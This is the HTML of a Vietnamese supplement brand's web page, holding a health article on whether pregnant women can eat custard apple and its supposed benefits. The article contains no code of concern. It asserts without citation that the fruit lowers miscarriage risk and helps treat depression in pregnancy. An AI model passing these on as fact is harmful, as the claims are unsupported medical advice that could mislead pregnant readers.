				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="aa0c6898cf4ac1d59e099b8ac6455dc1" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-24116" class="post-24116 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-suc-khoe category-suc-khoe-phu-nu-mang-thai tag-an-na-co-tot-cho-ba-bau-khong tag-ba-bau-an-na-co-tot-khong tag-ba-bau-an-na-duoc-khong tag-bau-3-thang-dau-an-na-duoc-khong tag-bau-an-qua-na-duoc-khong tag-bau-co-duoc-an-na-khong tag-qua-na-co-tot-cho-ba-bau-khong post-ftoc">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" rel="category tag">Kiến thức sức khỏe</a>, <a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/" rel="category tag">Sức khỏe phụ nữ mang thai</a></h6><h1 class="entry-title">Mẹ bầu ăn na được không? Ăn thế nào cho đúng cách?</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://doppelherz.vn/me-bau-an-na-duoc-khong/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-06T17:36:55+07:00">6 Tháng 7, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://doppelherz.vn/author/content_digital_dph/">Content</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><span style="font-weight: 400">Quả na là loại quả có nguồn gốc từ châu Mỹ, hiện nay được trồng phổ biến ở nhiều quốc gia trên thế giới trong đó có Việt Nam. Rất nhiều mẹ bầu thích ăn na nhưng vẫn rất lo lắng, băn khoăn về giá trị dinh dưỡng của loại quả này. Vậy </span><b>mẹ bầu ăn na được không</b><span style="font-weight: 400"> và nên ăn như thế nào cho đúng cách? Hãy tham khảo thông tin trong bài viết sau đây của </span><a href="https://doppelherz.vn/"><span style="font-weight: 400">Doppelherz </span></a><span style="font-weight: 400">nhé.</span></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Nội dung bài viết</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#chuyen-gia-giai-dap-ba-bau-an-na-duoc-khong"><span class="ftwp-text">Chuyên gia giải đáp: Bà bầu ăn na được không?</span></a></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#nhung-loi-ich-cua-na-voi-suc-khoe-cua-me-bau"><span class="ftwp-text">Những lợi ích của na với sức khỏe của mẹ bầu</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#an-na-giup-giam-tinh-trang-om-nghen-hieu-qua"><span class="ftwp-text">Ăn na giúp giảm tình trạng ốm nghén hiệu quả</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#me-bau-an-na-giup-on-dinh-he-tim-mach"><span class="ftwp-text">Mẹ bầu ăn na giúp ổn định hệ tim mạch </span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ho-tro-giam-tinh-trang-tao-bon-thai-ky"><span class="ftwp-text">Hỗ trợ giảm tình trạng táo bón thai kỳ</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#tot-cho-nao-bo-giam-tinh-trang-cang-thang"><span class="ftwp-text">Tốt cho não bộ, giảm tình trạng căng thẳng </span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ho-tro-tot-cho-toc-va-mat-cua-thai-nhi"><span class="ftwp-text">Hỗ trợ tốt cho tóc và mắt của thai nhi</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#mach-ban-cach-chon-na-cho-me-bau-an-toan-dam-bao"><span class="ftwp-text">Mách bạn cách chọn na cho mẹ bầu an toàn, đảm bảo</span></a></li></ol></nav></div></div><h2 id="chuyen-gia-giai-dap-ba-bau-an-na-duoc-khong" class="ftwp-heading"><b>Chuyên gia giải đáp: Bà bầu ăn na được không?</b></h2>
<p><span style="font-weight: 400">Để giải đáp thắc mắc</span><b> bầu 3 tháng đầu ăn na được không</b><span style="font-weight: 400">? Chuyên gia dinh dưỡng khẳng định bầu 3 tháng đầu có thể ăn na vì đây là loại trái cây có chứa nhiều dưỡng chất rất tốt cho thai phụ trong suốt thai kỳ. Trong quả na chứa nhiều loại vitamin và chất khoáng cần thiết có lợi cho sức khỏe mẹ bầu và thai nhi.</span></p>
<p><span style="font-weight: 400">Bên cạnh đó, mẹ bầu ăn na thường xuyên còn là giải pháp giúp mẹ giảm thiểu triệu chứng ốm nghén và tăng cân nặng đúng chuẩn theo tháng thai kỳ. </span></p>
<p><span style="font-weight: 400">Có thể nói rằng, na là một trong những loại quả có giá trị dinh dưỡng cao. Một số chất dinh dưỡng trong na có thể kể đến như: vitamin B, C, K… các loại khoáng chất khác như: Canxi, Sắt, Kali, Đồng, Phospho… Ước tính, nếu mẹ bầu ăn 100g thịt quả na, thì mẹ đã có thể cung cấp cho cơ thể khoảng 70 đến 80 calo. </span></p>
<p><span style="font-weight: 400">Nhiều nghiên cứu cũng đã chỉ ra rằng, na có hàm lượng dưỡng chất còn giúp giảm nguy cơ sảy thai, hỗ trợ phát triển não bộ, hệ thần kinh cho thai nhi ngay từ giai đoạn đầu của thai kỳ.</span></p>
<p><span style="font-weight: 400">Do đó, với thắc mắc “</span><b>bà bầu ăn na được không</b><span style="font-weight: 400">”, câu trả lời là “có” nhưng mẹ bầu cần lưu ý nên ăn khoa học và đúng cách. </span></p>
<figure id="attachment_24117" aria-describedby="caption-attachment-24117" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-24117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Bà bầu ăn na được không? Câu trả lời là “có” nhưng mẹ bầu cần lưu ý nên ăn khoa học và đúng cách" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-1.png 600w, https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-1-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-1.png" /><noscript><img decoding="async" class="size-full wp-image-24117" src="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-1.png" alt="Bà bầu ăn na được không? Câu trả lời là “có” nhưng mẹ bầu cần lưu ý nên ăn khoa học và đúng cách" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-1.png 600w, https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-1-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-24117" class="wp-caption-text">Bà bầu ăn na được không? Câu trả lời là “có” nhưng mẹ bầu cần lưu ý nên ăn khoa học và đúng cách</figcaption></figure>
<h2 id="nhung-loi-ich-cua-na-voi-suc-khoe-cua-me-bau" class="ftwp-heading"><b>Những lợi ích của na với sức khỏe của mẹ bầu</b></h2>
<p><b>Ăn na có tốt cho bà bầu không?</b><span style="font-weight: 400"> Dưới đây là một số lợi ích của na đối với sức khỏe mẹ bầu và thai nhi mà mẹ bầu có thể tham khảo:</span></p>
<h3 id="an-na-giup-giam-tinh-trang-om-nghen-hieu-qua" class="ftwp-heading"><b><i>Ăn na giúp giảm tình trạng ốm nghén hiệu quả</i></b></h3>
<p><span style="font-weight: 400">Trong na có hàm lượng vitamin C dồi dào cùng những khoáng chất có trong quả na có tác dụng giảm ốm nghén, buồn nôn cho mẹ bầu. Ngoài ra, vitamin C cũng là thành phần không thể thiếu để giúp mẹ bầu tăng cường sức đề kháng, giảm nguy cơ mắc một số bệnh như cảm lạnh, cảm cúm,…</span></p>
<p><span style="font-weight: 400">Bên cạnh đó, quả na là loại quả chứa lượng vitamin B6 cao, giúp hỗ trợ mẹ bầu vượt qua tình trạng ốm nghén, ngăn chặn cơn buồn nôn hiệu quả.</span></p>
<h3 id="me-bau-an-na-giup-on-dinh-he-tim-mach" class="ftwp-heading"><b><i>Mẹ bầu ăn na giúp ổn định hệ tim mạch </i></b></h3>
<p><span style="font-weight: 400">Hàm lượng Kali và Natri có trong quả nó giúp điều chỉnh lượng huyết áp và nhịp tim ổn định. Hàm lượng chất chống oxy hóa và vitamin C cũng hỗ trợ ngăn ngừa những gốc tự do tấn công cơ thể và tăng sức đề kháng, cải thiện chức năng tim mạch ở mẹ bầu.</span></p>
<h3 id="ho-tro-giam-tinh-trang-tao-bon-thai-ky" class="ftwp-heading"><b><i>Hỗ trợ giảm tình trạng táo bón thai kỳ</i></b></h3>
<p><span style="font-weight: 400">Hàm lượng chất xơ thực vật và pectin có trong quả na cao giúp thúc đẩy nhu động ruột làm việc từ đó giúp hỗ trợ mẹ bầu nhuận tràng, giảm táo bón hiệu quả cũng như các vấn đề liên quan đến hệ tiêu hóa.</span></p>
<h3 id="tot-cho-nao-bo-giam-tinh-trang-cang-thang" class="ftwp-heading"><b><i>Tốt cho não bộ, giảm tình trạng căng thẳng </i></b></h3>
<p><span style="font-weight: 400">Nguồn vitamin B6 dồi dào sẽ rất có lợi cho hoạt động não bộ của mẹ bầu, giúp loại bỏ căng thẳng, làm dịu thần kinh và hỗ trợ điều trị chứng trầm cảm trong thai kỳ hiệu quả. Sự thay đổi về hormone trong quá trình mang thai cũng gây ảnh hưởng đến tâm sinh lý mẹ bầu kèm theo cảm giác khó chịu, mệt mỏi, căng thẳng khi ốm nghén. </span></p>
<h3 id="ho-tro-tot-cho-toc-va-mat-cua-thai-nhi" class="ftwp-heading"><b><i>Hỗ trợ tốt cho tóc và mắt của thai nhi</i></b></h3>
<p><span style="font-weight: 400">Hàm lượng vitamin A và C dồi dào có trong quả na rất cần cho sự phát triển của thai nhi. Cụ thể, vitamin C có tác dụng hỗ trợ chống lại các gốc tự do trong cơ thể, có khả năng tiêu diệt những vi khuẩn có hại. Đồng thời, vitamin A còn giúp kích thích sự phát triển của tóc và mắt của thai nhi.</span></p>
<p><span style="font-weight: 400">Hàm lượng vitamin và khoáng chất dồi dào có trong quả na tốt sẽ cho làn da của mẹ bầu, giúp giảm thiểu tình trạng thâm nám và mụn ẩn trong quá trình mang thai, từ đó giúp mẹ bầu sở hữu làn da sáng và khỏe mạnh.</span></p>
<figure id="attachment_24118" aria-describedby="caption-attachment-24118" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-24118" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Mẹ bầu ăn nó giúp hỗ trợ tốt cho tóc và mắt của thai nhi" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-2.png 600w, https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-2-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-2.png" /><noscript><img decoding="async" class="size-full wp-image-24118" src="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-2.png" alt="Mẹ bầu ăn nó giúp hỗ trợ tốt cho tóc và mắt của thai nhi" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-2.png 600w, https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-2-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-24118" class="wp-caption-text">Mẹ bầu ăn nó giúp hỗ trợ tốt cho tóc và mắt của thai nhi</figcaption></figure>
<p><b>Mẹ bầu ăn na như thế nào để lợi mẹ khoẻ con?</b></p>
